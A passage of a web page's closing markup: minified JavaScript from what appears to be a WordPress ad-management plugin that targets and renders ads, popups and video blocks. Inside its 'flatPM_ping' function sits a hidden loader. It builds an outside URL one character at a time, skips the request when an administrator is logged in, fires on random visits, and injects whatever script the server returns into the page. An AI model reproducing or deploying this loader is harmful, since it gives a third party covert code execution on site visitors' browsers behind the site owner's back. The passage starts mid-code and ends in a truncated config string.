0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
